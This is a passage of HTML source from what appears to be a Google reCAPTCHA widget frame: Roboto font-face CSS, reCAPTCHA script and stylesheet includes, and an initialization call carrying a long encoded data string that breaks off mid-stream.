U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4p4J_EmT0-C2U2to7cGEVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4p4J_EmT0-C2U2to7cGEVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4p4J_EmT0-C2U2to7cGEVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7orw6EhesKUw406LlrDrCNewqAHw7rCu8OyJRsLeMOVHwHDpWzCnQ1kFTsjwp5nworCoAbDvCDDskptwofClWPDg2JIwoUVwpPCmynDjMK0w6UTFEY8IcKCw5/CqMOIw7bDhsOkwrXCpm8GXsO6w6pCw43DscK6DWFiwq3DsXQ9a8KLw4bCp8OIG8OFwrA9CMO5EsKnWUNDw4QKKMOsw5TDjxnCusOAYCoTYBghw6/Cky5XwrLDvxF8Q8K0wpBUVsOFw7XDoknDm8O9wrvDqlxoEjbDp8KHH0HDhWRjOTfDvMOCwpPDj8OJwq3CuD3CvMKgNhHCjcKrwooaw4jDqH5nw44AAcKrXcK9wqzDrsKqeF1rw4zDiRYcSwZibcK8w65TY8O+wofCmVrDvAVsecO3GAfCscORwpTDtsK/wpjDt1tURywyTQZDBsK2w4xZXHDDocKkHcKJWgDCkx7CjhDCl8Oww73CnjfDu8Kjwr3CsMOuN8OzI8OkCl/Ct243V8Kmw4DDg8K8woHDiMK/w69twq15w7TDlcKxTcKuwo/Ck3TCjsKYd3XDncOkwrIRKB7CrMKAFsOrD8Knw73Cv8KvQD/Cv17CiMKBw4krwrJ5w4t0Q0U7LBRywoTCnCfDjhtqaDRQw4QdbxAtE8OZJ3Ncw6g0HisswrYhUsKfbsKKQTvDlm/DscKdw73DuU/ClcOzMzYSA2nCqcK5w67DosKqU8OXL8Oow5TCt0vDgMKwHEXCgMKIH8O9wp/DpsONTDrCijXDs0jDtsOCUcOHeMOPVcONwrM1G8OVwovCncO/YCnCjCAGwoPCjF8RwrZEw53Dn8Kew7IlF8OSwoHDlWzDin7DlMK0BltzdcOdw4LDu8K8F3VHw6/[base64]/[base64]/ClEdRwqHCt8KxIMOQwpILwoNRwqxOwptxwrHDgkfCmFPDkR/DnzvDqD5fBMOuNsKlcUPDgw3Ds1sJCcKswofCpMK9w7IxYsOPFMOPwoPCncKcBE3DmMOjwrwZwr1Iw67CgsO6YEvChsO3F8OGw6fCssKowo4WwpYtAQTDsMKjJXDCgD3DtmMdV2wpUMOPw63ChWFqD3/DvcK4P8O/FsO0PGgacEIeICnDlm/DocKMw77Cu8KUwp08w7PDswrCp1DCvwbCh8Orw7HCncOKwokGwqFxDhNpQmxLw7LDjUnDlz3CjQbCpcOTNHgmamJfwrM3w7p/esK6w7RGPWTCkcK3w6LCrcKcWcOCX8KPw6/CvcKkwrfDph3CqsO1w7HDusK+NVg3wrDClcOWwqHDkg5Nw5/DpsKxwoHCoyIIw4YyB8KMbmfCucK+wo8Uc8OTFW7DvF1RDHlce8Kkw5RYHVzDlWzDhiZXCGVSfQLDsMOGwrrCk1rCpAMISC9xwpISSEI7woDDjMKnwp9tw55Ew57DjMKSwpAgw6AywofCl07CrCXCh8OZwp/DkgnCplLDgMO3wrYFwrpqwqxzHcOMwrbDgAtVSsO1wp87LcOXDsOdWsKRbCNaGcKSJ8OdQlI8EF9zw6B6w63DgFQPdsK/XlpUwrdeCALCgC/DqcO3woQRwoXCtcKwwq/DoGXDgGodwpolT8O9w4JTw5/Dv8OcC8Kpw6PCoCAqw6AVOMKiwrQ6elAOw7bDg8KLMcKew6kaWTLCgMO7a8K1w7PCpcOlw7dcOcOIwqPCncKldcK5R1zDpcOtwpnCpzLDiTHDrMKgwqHCs8OsZMOAwo/CqcO9cHfCnHvDpjfDqcO+wp1aw4DDk3d/w4Jaw6lKDcKCw4/[base64]/[base64]/DhxoHw53DjsK1wrx5PcKcw6kyXgXDrTtbDn5SwozCvcKQclEKwoPDjsOjwpPCjcOoK8Kgw4HDp8Omw7hRw4/Cv8Ofw6k6wqTCtcOHw4DDsjdvw5TCnybDr8K1NGvCkAzDqQPCpgdqM8O3I1/[base64]/Cv8KtWRoswp5Fw64YwrsuQ8KvwrIXIsK1wq3Cs8KwW8K4UxNdw7XDiMKIGR1oJHfCjsKNw77CuCXDsyTCu8K1BBbDvMKQw73Cij0yT8OkwpYgQ20bXsOlwr/DhU/[base64]/Cv1ZSDXo+SMOtwqRlHFR+UXY/w6pXwo4eEXpCFMKrw4tKw74tQX5SAVZGNzfCs8OPKXQNwq3CjMKoKcKHEGfDowbCizoTSh7DhMKSWsK1csOOwrrDiVzDkj5Ew7XDjwTCvsK5wqEaVsOLw7tIwrsRwobDtsODw4vDvsKAH8OBNgtLM8KOOGYrXsK/w5rCjw7DiMONw6DClsKcOD7CkU09dMOdGRvCtcOdH8OgRkXCmsOmBcOYBcOZwq7Dox8Lw701woLDj8OZwpFzOA/DlMOxw5oEPjpVwoBHPcOtOgrDl8OBZkdgw6XCjncKEsOlX27Cl8O8wo/[base64]/DgMOQesOmwroSwrtxBsKSI8O5Vm/CrTzDncOsXMKEbMO1wr9ww7BzM8OPw7o7wrpCw5Q5IMKDw7LCnsOWRU8Pw5EBwqbDp8O0HcKIw4/CtcK2wqBKwoPDrsK8w4rDjcOsEDAywoBdw4VRKj5Bw7hCAsOfEsOnwoVwwrFlwq/[base64]/[base64]/Dt8Kcw4fDrwBswrAmJ8Kow5EgAcKKwpTCpsKpQcKMw5UzSncaw6nCqMKyUEjCnsK3w4FKw4TDg2YVwollWcK/[base64]/[base64]/[base64]/CsDvCrU1/wrUTwr8WJDcPECTDoB7DhcOwMMO8WCHDicKzw6dJXBR4w6DDq8Kkez/DkjIjw6zDk8K/[base64]/[base64]/wpHClXjDiDErwpNwMMOkwqbDk8OAw5PCksOZCmTDoBM/w6XDqsOcK8Otw4cMw7TDmVjDiCDDgX/Cg19LSMOMYy3DvABRw77Dq3gewpBsw4YzMRnDqMO3CMK9csKxSsO/TsKiQMO7VA58J8KwVcOBaWdFw6nCoi/CiHbCmh3Ch1fDuUVEw6EwY8OdE2QZwqTCvi45E2zClHUKwpbDlXDDlMKdw5rCgEElw4fCgywJwqXCi8OrwoHDssKwGHrClsKrNj81wrEkwrRewq/DqFjCvg/DomduHcO8wo4vLcKNwqxwTFjDnsOsDyNkbsKow5TDvCXCmhoKFlNWw4zCusO0JcOBw6RGwqZZwoQjw59hasKEw4rCqMO8NCPCscO6wp/CnMK6NAbCtMKowr3ClFfDlmnDgcKiRgcLd8OKw7tow5XCsQDDpcO8UMKOQUfCpUPDpsO2LMKeNXASw4AzUsOIwowjAMOkIBIBwoLCtcOlw6pBw7k6dz3DuUMcwrfDi8KEwq/[base64]/[base64]/w6LCggg9f8KxwpXCjcKlw4vCsMKbecK/w4XCnMKSNcOgwqrDjcOjwqDDi1YuHW8Bw4fCphDCiitzw4o7Nx5hwoU9NMO1wrwnwq7DmMK8KMO7RnxIOFjCvcObPwdmVMKsw7kjJMONw6DCiXokU8K/OcOLw6DDoBnDvcOOw59hH8Kbw6PDuAIvwqTCncOAwoIZAwh9csOUUw/CiVQlw6V4w6/CvCbCuQPDpcK+w7YPwrTDs2HChsKIw7/CtSDDnMKwW8O0w4w4VHPCt8KyYDImwpVLw6TCrsKMw53Dl8OYaMKUwp9yfB7DosO/cMKKTcKpVMOxwqbDhBvCpMKdwrTCulsgHnUow4V9WA/Co8KLAU5rA11cw4Fxw4vCvMO7ARjCmcOMMmrCusOYw43CjXrCqsKwbMKoccKsw7Viwoszw5fDsxrCvV3Ch8Kjw5VLXGddPcKrwqLCg1rDj8KOXzjDu1shwqjClsOswqAlwpbCscOmworDiwzDtnRkUHvDkAQgD8KCc8Ocw7keDcK+U8OLN0Qrw7/CjMOyYDfCocKuwrwHf3/[base64]/Cn8KtwpDDlxg0YMKOPMKzGsKTwpB8wqTCqSjDr8Oew5N/JcKsXsKDacKjYcKyw79Fw6p1wrFubMOjwqfCl8KYw5dXw7bDmsO6w79hw40cwrgUw4/DjVNSw5xHwrnDqMKNwpHDpwDCjUTDvD7Dpy/[base64]/CzshJH7CghohBMKywpvDumnCnsKkcsKrFMOfw5zDi8KdNsKcw7s4wp/[base64]/CmcKzZjvCksK4wrfDpHXDsAPDlzwNw64mGMOcdcKwwrDDnT/DkMOZwrNTHsKjwrzCq8OPaG4bw5nDsWvCvcO1wpZdwo1EDMK1aMO/XcOzRngowoZ6V8K6wo3DkjPChABww4DCqMKhH8Oaw5kGfcKwdhAAwphjwr41P8KjD8KWI8Ojf14kwqfCg8OjIBEkbFVPP25HbV7DimQJUsOdTsOzwqzDs8KePRltUsOGIQkITsK/w4LDgBxMwoh3eiXChVA0WF3DmcKQw6nDksK8JSTCjXdAEybChF7Dr8KjMnbCq0w4woXCocKlw5bDrBvDlFEIw6vCkcO6w6UZw7vCnMOaVcOkU8KZw4zCqcOvLx4JC2rCvcOYCsOFwqo3fMKlJl3CpcOMCsKTcjTDgljDg8OFw4DCnjPCh8KqL8Khw5nCvxA/MR3CjysQwr3DusKIZcOjGsKGLsKdw6DDo2LCgsOewqbCqcKePmpUw7LCg8OJwrPCsxo2ZcOxw6HCow9ywqzDusKlw57DqcOxworCqsODE8KYwpjCjH7DoWLDnR5Sw4hSworDulsvwoXDkcOTw67DqEtOHC4lA8O1TsKySMONVcKLSgtWwpFlw5M+wpg9LFLDnQEmOMK/BsKcw4sQwojDt8KvbmHCuUF8w7AZwoHCg3RSwppDwrYaM2fDo1t/PUVTw5LChMOeLcKtdX3DssOAwoRJw57DhsOhFcKcw69aw5ZTYGoawqMMNnDCuWjCmnrDmS/DmjPCmRdGw6bCimLDhcOfw7PCrATCrsOCdC5fwpZdw6wkwrnDqsO7WSxkwoAdwpFbVsKwCsOsU8OFdEJIVsKYHTXDi8OXf8K3XB4EworDkcOww5/Du8KxEn1ew4sSKwDDsUXDucKKHsK0wqzDggPDpcOKw41Ww4INwoRmwrBJw6LCojN+w6UyTydcwrbDssK8wrnClcKMwpzDu8Kqw68eSUoJY8Kow7c8QEctHBAKbH3Ci8KnwptEV8Ktw4kpNMKqBnrCuybDmcKTwr/Dp3QPw4/Cly9iR8Kyw7HDuQIGC8ObJ3jDtMKdwq7CtMK1L8KKJsOjwobDjSrDtQl7PhHDrsKiIcKCwpzCim/CkMKSw5hIw6bCtWfCvmHCksOsfcO1w6o0ZMOgw7vDoMO1w6B0wobDpmrCtC8rZAYsCVMOZ8OtWH/[base64]/CrlzDnsOFdMONw47DjsOjIkxowrjDnMOTGmTDnXpQw5nDnQtCwoxQNjPDlj1iw5E+SQLDnDXDjHbCi31uJ3kwHsOlw7dYPMKVChHDpsOTwojDjsOFQMK2ScKgwrrDpQbDqMOeTUwuw6/DvCTDvsOIIcOqJMKVw47DlMKFSMKfw4XCq8K+SsOBw4nCocKYwqfCvMOuAnJfw4nDnAfDtcKlw6BJasKxw64IfsOrX8O8PjfCqMOOMcOvasKqwqxNS8KqwpbChmFOwpMOUj48BMKuZzbCplUnGMOfScO1w6jDo3bCsUHDpW8/w5zCszpswqbCqitFOAbCpcOtw6cgw750NybCv01HwojDrFk/[base64]/[base64]/Cv3/DjGUYwqB4W8KCw40hwp9Rw6M7HcK/w4bCm8KMwpphVUDCgsOOCgU5K8OfesOZLD/DiMO8FMKDEQtQf8KLX0XCncOYw6/DjsOiNg7DusKtw4/CmsKWMgl/wovCilfClUAaw60ECMKGw5s/[base64]/DpEjDq8KeFkoATVk7woEXwpduw6ogWB11w4/ClMKbw4XDhyA5wrITwpPDvsOWwrcxwoLDj8KMZCQKw4VfTG8BwovDlUxMSsOQwpLCvnpNZmHClW5ewoLCjmR7wqnCvsO6InV+WhDDkBjCgBwMSSJYw4V2wpMlFMOnw7PCj8KjTVsrwq1tcTnCv8O/wrcIwoF5wqnCh37CtMKnHx7DthRzTsORVwDDhjAOR8Kqw6VUNlZedMOJw7B0DMKKFsOjPl4BUVjDuMKmQcOLbw7Cq8OiW2vCi1nCjR48w4LDpHcTYMOvwrjDiV0rXREcw63CsMO/[base64]/AEZiGCbCr8KYBMK7TsObw4h2EwklwosBw5rCu2kLw5rDhsKWK8O6D8KlYMKXaQPCqGpMAHrDiMKSw6laA8Opw7HDjsKZQ2zCiQrDosOoKMKpwqUlwp/[base64]/DhcObw7dZM3nCqcKdSV/DucKuw7wyw7Rzwp1BD3PDrcKSPsK4ccKHUnxxwo/DqEdZLyPCkU94CcKhFTZVwoHCt8KRDGjDlcKtKsKGw4TCsMKYNsOlwosfwoXDs8OgDMONw5rDjcKBQ8KlAmPCkSLCqiU/T8Kmw4nDo8Ogw41Dw50Qc8K/w5dkGAnDmwIeGMOZAcK3ezg+w4M4ccOCXcKRworCvsOcwrtdbhvCkMOHwqLCpDnDrjfCs8OIHsKhwq7DqGfDlH3Dg0HCtFYewpo5S8OIw7zCg8Oew6gWwpjDo8ODNlF5w4gqLMO5QWIEwow+w7nCpQdkcAjCkjPCrMK5w5xsR8KuwrQaw7Qlw6zDusKTcVR7wp/DqXQYLsO3McKICMKuwr7ClVoUU8KzworCt8OWMk59wpjDmcOQwpthbcKWwpLCgzsSMkjDqTjCssOBwo8fwpXDocKTwp/DjgDDj0XCuT3Dt8OGwqkUw4VsX8KlwqdKVig9W8KWHURyD8KRwopuw5fCrBzDni/Cj07DjMKxwrDCnWTDqcK9wq/DnH/Dt8OUw7XCrRgXw5EDw5h/w7k0eX0wBcOMw482wqfDr8OOwpTDpcKIT2TCjMKpSBssD8KrKMKHYMKqw5YHNcKIwq4/NzPDgcOAwqLCtWdxwprDnCvCmTHCnWdKFnBrw7HClEvCk8KUf8K7wpUELsKvM8OOwoTCo0tjQGkwHsKlw5IFwqE/[base64]/DnsKXRcKeLGPDjcKiw7zDiHlGfWkLwpAPC8K8OsKGRzHCo8OSw4/DuMKtGcK9AHIkPWtiwpTCqQEww4TDi3PCt38Ow5DCusOmw7HDtDXDr8K5JlQVM8KFw5zDgHlxw73Dv8KewqPCo8KbCB/DlmZiCQRFaC7DiGzDk0/Dtl4ewoUAw6XDhcK8cBo+w6/DhMO9w4EUZ2HDncKFWMOUccOTKcOkwrNrVx4ewo9swrDDtWfDgMOaK8KGw7bCqcK3w5nDolNOSHwrw6lXIsKWwrgkLj7DnTnDtMOuw7/[base64]/DmsOFwqZvwpvCuRXCk8KdwqXClVYqwq/[base64]/CssOdXjx5wq7CtcO5WsOHw5rDqR/[base64]/DiMOraA/CtsKJw5dpwrjCiMKWCsOLRVbCoSnCgBLCvXrClR3Dv21tw6pIwp/[base64]/[base64]/Dl8KQwqDDg8KrwqZ6XlF/[base64]/ClcOKRT5Tw5QywqcRw4dtbCgTwpUAwobCkSLDoMKTZFI5EcOTZzspwpMSTHE6LAcfcRwOFcKjT8OlasOTIQnCkyLDlV9PwoAPUhQKwr/DqcKIw5DCj8Koe2rDvCZCwq1/[base64]/Ct8Oyd3TCpxHCs1xrScKLw47DlcKqwogMJMKqXcK3wpg1w7TComQAMsOWTcOfFRg1w5fDgUxmwrMuIMKYVMOQCW/DtRE0OcKVwr7CujfCmsONZcO2aG0rIXg2w4t1CB3Djktpw4HDr0jCnUxwNx3DmRLDpsOJw4I/w7nDgsKlDMOmSQp8c8OVwrQCM0/DucKJGcK1w5LCgS1PbMOjw7IJPsKqwr8zKRF/w6wsw4/DqnltasOGw4TDqsO1CMKmw5hgwqZOw7xcwqVEdAYywpDDt8KsUSPDnjRAa8ObLMOdCMK8w6ovAjPDucOrw7/DrcK7w77CjWXCuRPDnFzDmFHCohXCm8OxwqfDqULCul9pTcK3woLCpDDCgWzDl2MHw4w7wrzDpMKUw6jCqRoSVMOKw5rCg8K7X8O7wofDusKsw6fCiT5fw6xrwrNLw5d8wq7CsBE1w4hTJ0TDgsOZLQLCml/DscOlRsOHw4xTw4lEMsOrwoLDucOyCUPCrjo0HS3DhxhFw6Mzw4PDn25/O3/[base64]/wonCsXsawpHDmVIoOxchPsKKwqfDtW3Co3EawojDhiMWf3osI8ONN23Dl8KuwoDDvMKFa3HCoj5IOMKnwpgDeyrCsMKgwq56PFMefcOuw5rDsCLDtMKwwpcEZz3Ctn1Lw7F0wpFCIsOHewzDqnbDtcOiwpgXw4VMBTjDs8K1I0zDrMOhw6TCvsKLSw9LI8Kgwq/DsGAiamZnwooIK3LDhDXCrBdEdcOGw5Eaw6XCjDfDsB7Cmz/[base64]/CnsKuX8O8cBTCjsKvwqLCpR4BwpjDj24DwoHCiAIowo3Cg8KqwrQow6UVwrbClMK+RcOiwrjDhSd6w4hqwrF8w6DDj8KIw7ssw4FCI8OhPDLDnlzDkcOmw6EZwrgfw6Flwo4RcB5cDcKqOsKawpsFO1PDqi7Ch8OITGUuLcKxHVNZw4Q0w7PDqsOnw4/[base64]/asO+UxnCusOmw7JRw5vDncKjd8OWw7HDpcOCw5oOwqjCrsOjOGfDs3APwq3Dh8OjIlA+aMOKXBDDusKQw70lw7PDvsO2wrgtwpfDmllTw6lJwpoxwqoVaR3CnGbCsHjCgX/[base64]/DiVk/FUHDs8KeN8OdeW/DomR8CsKbwoh3LRnCmxR5w6xfw4jCo8O/w4lBb2LDgBHCgiUHw5zDoT06wqfDqFF3wpbCrkZmw4PCjSYFwp8aw5ccwpQ0w7B3w6ARcMKjwpTDj3PCpMO2F8KQfsK+wojDnxR3fTUjf8Kzw7XCmsOwIMKtwrtEwrAYNyRiwr3Cgho8w5fCiEJowqTCnk17w6Yxw6jDqhsmwoslw6HCpcKDRnHDlVlSRsO4a8K/woPCssKIRlUDK8O7wrvDnRPCj8KtworDvsO9csOvDT8mGhENw4zDuWx+w7/[base64]/DpQ9eHsO8WU4Cw5XCoj7CsMO8CXDCnlp8wpMQwqrCo8K/w4HCjcK5UwDCh1LDocKgw5HCmcK3TsOyw6E+wofCicKNC2wPYzJNCcKkwo3CqTbDhnzChSg2wqUAwo3Cj8OAKcORACfDnn45RsODwqjChUJeRFY/wqXCsg89w7dJVn7DpjfDnncVLcOZw4nDq8OuwrkEKGrCo8OqwqbDi8O/FcOka8O4asKkw4fDlHzDgGXDqMOxOsKrHiTCiQ9GL8O+wrUQAsOQwqsoO8KbwpNVwrpbMMKtw7PDncKlCiJywr7DoMKZLQ/CgVXChsOGLBHDpDIVK25iwrrCmE3DuGfDvyUcBAzDsTrDgERBXDYLw4jDjcOZJGLDuEFLOBlqU8OAwpvDo1hLw7Mww6kNw58rwpTCg8KiGArDncKxwrs1woPDr2MWw59sFHQgY1fCuETCokZ+w4cmQ8OpIAwvw4PCk8OTwpbDhiUQWcOCwrVtEX4Dw7/CksKIwoXDvMKbw77Cq8O3w73Du8K7VjBpw6zCrmhjJlXCv8O9BMO+woTDpMOgw6AVw5PDucOpw6DCh8KPIznCiBdPwozDtGDCohjChcO5w7EPUsKEVcKZCnfCogk3w63DkcOkwphfw4/DiMK4wrLDm2M3LcOkwpLCm8Kww5NLfcOIU3TCr8K7CH/DjMKiScKQYXVGAWN+w5gDY0d/[base64]/CosOCw53Csh7Dv2PDgjTCgcOqwrh/w48Tw7rDsyjCqcKUfsK1w5VJOClOw6M2wpN/[base64]/CmMO9bMKuwqXDo8OKw6DCncKTw59iw4M6wrFow4PDu0vCmG7DtX/[base64]/Cj8KWSW7CncOBaEFjUwkOHsKtwpLDqVvChcOow5HDoFHDiMOtDgPDlhUVwqBvw61yw5zCkcKQwqMyMcKjfDrChhnCpRDCvj7DiU41w4PCisKbOjUYw7IGYsOTwrMrZ8OSbU1RdcOdN8OwR8O2wprComLCl1czKsOvOg7ClMKHwpjDonJtwrRtTsOJPMOCw5/DoB9yw5bDlHFawrPCq8K9wqzCvsO9wrLCgw7DiSZFw4rCkA/CvMOSHUYRwojCv8K+CEPCmsKXw7YZD1nDgHrCocKxwrfCt08gwrfClEbCqsO3w5YZwp4awq/[base64]/DkMO4woLDicKYw4oRNsKXw4zCkC7DmcOJXGHCuX7Cm8OyGybCscK9e13DhsO0w4oHASoDwo/[base64]/Dl8KEwql0wp1SMwTDgVsnw4DCksKlK8Kkwo/ClsO6wooWKcKbGMO/wpYZw40lVEQwWi/CjcO1w4vDs1rCvzvDqhPDi1EiQkYVZxrCkcKvQGodw4bDvsKNwrl9GMOJwq12STfCkn4sw4vCh8KRw7/DonQSaRXCklFzwrlJE8OkwobCpQfDu8O+w48twps8w6BFw5Itw7HDlsOLw6TDpMOkD8K/[base64]/wph+w50ew6PDvD3DgQ5aw6gZDzDDuhE2MsO+wrfDsXIXw5/[base64]/IsKfwrlJLFU/MXrCnV7CicKcCMOBTnDCiGMrw7NXwrfChENuwoEWTTzDmMKrwpdOwqbCp8OORgBBwrnDrcKcw5JdKcO4w5Rmw7XDjsOpwpwaw7dFw5rDncOxcCTDrR7CrcOeZxp1wodldXHDlMOqcMKXw4F/[base64]/Ds0QXZcOTdsO6w53CgybCjsOUT8OeLBrCk8KFIMKbw4QcXTtFaMKcN8KFw5DCksKFwohHdcKAZsOCw4lrw67DvsKSARHDszgQwrNFDFlgw6bDlwDCrsO5b1pxwpQBFU7DjsOawqfCo8OXwpPCmsK/[base64]/[base64]/CtcKWw7xnAcO2eMOzwoDCmRNMAMKWw5TDqMKlw4Qnw5fDp3wcfsKXIEkfCsKaw4QBEMK9esOSXAfCi0lWEcKOeBPDgsOcWCTCiMK0w5vDnsOXMcOOwqPClF/CuMOQwqbDlGLDpBHCmMOeHMOEw4EBYEhxwqwiUB0gwoTDgsKZwoHDpcObwobCmMKYwrFhVsO4w5nCucO4w7A8RQDDmGA+MHYTw7oYw4Zvwr7CtVbDm2U2EBbCnMO2X1HCh3PDhMK+NjnChsKDw4/[base64]/DpUgBwpI8d8K6wqN2a3XDmsOLJUZYw5LCslhjwrzDs1XCmQzDpR3CrDxrwqHDv8KiwoLCtMOEw7sTQsOtO8OlQcKCDBHCr8KmIXpnwoTCh11twr49FyceJXoKw6bDl8O5wrjDuMK+woNVw4A3aD8pwp5fdRLDiMOTw5zDnsK1w6rDsx/Crl4mw4LCpsOmBsOJfFDDvlPDpRHCpcK7TTYOTW3CvVrDt8KgwqdrTgZXw7nDhTw7YEPDsUfDsCYyfSLCrMK1V8OLaB5KwohqHMK/w4g1FFZvQcOBw7jCjsK/KBR1w4rDu8KvP34tecOZDcOXXxzCk08Owr/Di8OBwrsGJC7DqsKNJ8KCO1vCiy3DssKrYjZOPQHChMKywp0GwqBVAMKjVMOowqbCvMOqQmtHwrNFXMKRH8K3w4/Du2hOPcOuwpFTPlsHUcOIw5DCoDfDjMOXw6jDqcKyw7fCgMKJLMKEZ2kAfmvDncKlw7FWH8Oqw4LCsEnChcOvw5TClsORw4TDjMKfwrHCg8Kvwqk4wo9mwo/[base64]/CpsOfwoTCl8Orw6nCvQ/ClMK0JBHCoiYcLkhBw7zDusOUOsKAK8KfL33DhMOUw58paMKOO3lXd8KuQ8KXXx3CoUzChMOHw4/DrcOjVcOWwqLDvsK6w7zDt3Uyw6ETw7oDOy43f1tYwrvDkE3CnXzCgTzDqTHDq1fDjyrDqMOJw6o+KkTCvUx6IcOawqhEworDq8K/w6Eaw7k1esKfGcKow6dlHMK7w6fCscKVw548woIww59hwoFhBMKswoV0P2jCtUEtw5nDij/ChcOrwpMRF1zDvT9AwqBEwr4QJ8OqZcOhwqw9w6VQw6x0wrZNeX/CtCjCmDjDn1pmw7zDuMK3TcKGw77Dk8KNw6HDs8KUwoLDs8Ktw7/[base64]/Dn8K5TB8/FAIdw5XCskVaMcOew4NWwoAxwqnDvHnDssOafMKMZsKLBcOUw5Yowp4fKWM2bxlZwqEUwqQswqc5cEDDssKXcMOBw7B9wonCscKZwrfCsERkwprCnsKbDMO0wo7CvcKdIFnCsEDDm8KOwr/CqcKUQcKRPQzCtsOnwq7DuhvDisK1F03Cp8KrWhoLwqtjwrTDuTXCqzXDi8K2w4hDNAfDqAzDtcKdO8OOU8OWTsOZQg/DjWZKwr58b8OkNCR5cCh4wovCm8KwO0PDusOKwqHDusObXX8bVSfDo8OuGsOiWjpbWkJBwqrDnBRtw6LDnMOxLTMbw6LCncK8wqRdw7EGw4LCh0pawrIDDC1Dw6zDusKMwoDCr2vChxZCcMOnEMObworDjMOLw7lwB3NHTDk/[base64]/SMKpbMKXADwgwodabcOiwoHClMKgBMO/JsKtwrREdhjCn8KfIcOaVcKrP0YrwopEwqk0QcOlwrbCjcOlwr9dJMK0Qw8ow7U4w5rCjE/DksKcw5MxwrzCtMKyI8KjXMK5bhNwwp1vKQ7Dt8K9A25hwqHCvsKHVsKqJzTCjy7CpQUlZMKEacOpYsOOEMOxd8OvJsKCw5vCnU/Du1/[base64]/WcKdw5MIJ8KGw4PDr8OQa2vChU/CrgECwoYOTk1BKxrDvGbCvcOpAxxPw5YUwq50w7LCuMOkw5cBJcKAw59fwoE0wrrClQDDo3nCksK3w6DDsU3CpcOXwpDCvivCtcOlUMKeHzDClTjCrVnDpMOqCHdBwonDkcONw65OdDtEwpHDn3/DhsKJVxHClsO/wrfCmcK0wrDDmcKlwotSwovCgUHChAHCvULDucKaNEnDh8KZLMKtV8O2JQ1tw7HCkELDhTABw4TCl8OZwpdQL8KMfCo1KMKqw5UWwpPCmcOOAMKnIw1dwoPDq2TDrHotMx/DtMO/wp5Hw7BiwrHCpTPCrcK6eMOiwr57BsOpAMO3wqPCpG1gH8O7dh/CvVTCsGwHHcKxwrXCr0sBK8KHw75udcKBRhzDo8KLIMKYE8OUHSLDvcOcEcK/CiEdZ2zDucKcCsKwwqhaAUB5w40+eMKmw4DDjsOzcsKhwp5dT3vCtkvDnXd3M8K4DcKXw43DiA/Du8KOOcOyLVXCmsKAIm0aOz7CqQnCvsKyw7fDjwbDqEN9w7hoeT4NIkFmW8KewoPDnUDCtRXDtcOew6kYwqZfwokBQ8KLfsOsw4NPJDw1QA/Du0gxesOIwoB3wqrCrMOBdsK8wpjChcOhwqjCisOdDMKswoZ2esOqwq3CpMOCwr7DlcKjw5sEEMKMWsKUw4rDrcKzw6RAwrTDvMOxXggAGQR+w4Z/T1stw7hEw78OT2vDg8Kuw711wr9uRTvCl8OAZibCuDEFwp/ClcKjSA/DrRIOwrPDnsKKw4LDnMKEwoIMwppgOUsXdsOFw7TDvzfCuUZmZgDDpsOHb8OawrHDscKvw5zCrsKDw5TCtQJXwo12EMKqbcOWwojDm3kfwo1+R8KyNsKZw7PDpMOFw554F8Kpw5ITP8O6LToew6/[base64]/MsOxwqERbMOnY24QNw3DvMKhBGnCqjhnQsKXw7rCncKnNcKOGsOvEgPDtcKHwq/DkDrDlCBjF8KQwqnDg8KMw6dhw6Jdw4DDm3DCiy9/AMKRwo/Cg8KkcyRBWsOtw6BxwrDCp17DpcKYE08aw7phwrxqEMOdbl0cPMOXbcOdwqDDhkJow65SwqPDgDkqwpIawr7Dp8KdJMOSw6vDgCc/w4lDbG0Uwq/DmcOhw4LDtcKdQU/CukTCksKmRCtrEHvDj8OBEcKDS0o0NQorEX7Du8OSKFUkJG9bwr/DjjPDpMK6w7RCw5HCsVwjwo4QwoB0ZHHDrsOBPMO1wqLDhsKndsOjc8OXMxt+CSNjFTx8wp